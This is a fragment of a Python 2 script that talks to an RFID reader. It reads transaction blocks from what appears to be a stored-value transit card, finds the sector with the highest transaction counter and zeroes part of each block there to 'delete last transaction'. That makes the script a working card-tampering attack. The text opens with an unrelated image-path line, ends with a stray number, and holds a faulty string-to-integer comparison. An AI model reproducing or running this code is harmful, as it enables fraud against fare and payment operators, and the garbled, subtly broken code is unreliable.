# Try 4 times a sec
  time.sleep(0.25)
  card.select()
# Card is found, read its UID
uid = card.data
# Tell the user what to do
print 'card found, please wait'
# Read block 4
card.readblock(4)
block4 = card.data
# Read block 8
card.readblock(8)
block8 = card.data
# Assume we want to write to the card
write=True
# We dont want to write when block 4 is empty or has a default value
if block4=='0'*4*8 or block4=='F'*8+'0'*3*8:
  write=False
# We dont want to write when block 8 is empty or has a default value
if block8=='0'*4*8 or block8=='F'*8+'0'*3*8:
  write=False
# This variable holds 0 or the sector with the highest transaction counter value
sector = 0
# If no empty/default transactions are found
if write:
  # Determine transaction counter value of block 4
  nrblock4=(int(block4[0:8],16)>>12)&int('7fff',16)
  # Determine transaction counter value of block 8
  nrblock8=(int(block8[0:8],16)>>12)&int('7fff',16)
  # Choose the sector (4 blocks) with the highest transaction counter value
  if nrblock4>nrblock8:
    if block4>1:
      sector=1
  else:
    if block8>1:
      sector=2
# If a sector is choosen
if sector>0:
  # Warn the user we are going to write
  print 'delete last transaction'
  # For each block in the sector
  for block in range(4):
    # Read 16 bytes of data starting at the right block
    card.readblock(sector*4+block)
    # Change the first 8 hex characters (4 bytes) of the read data to zero's
    data = '0'*8+card.data[8:]
    # Write these 16 bytes to the card (4 bytes modified)
    if not card.writeblock(sector*4+block,data):
      print 'failed with error: '+card.errorcode
    # Read the data we've just written
    card.readblock(sector*4+block)
33